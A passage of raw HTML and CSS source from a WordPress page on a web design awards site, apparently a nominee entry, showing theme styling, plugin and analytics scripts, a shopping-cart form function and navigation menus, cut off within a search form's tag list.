  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"1cf1a39c9b","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.3" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"56ebe55432"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.3" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.3" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=5257' />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-5257 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option 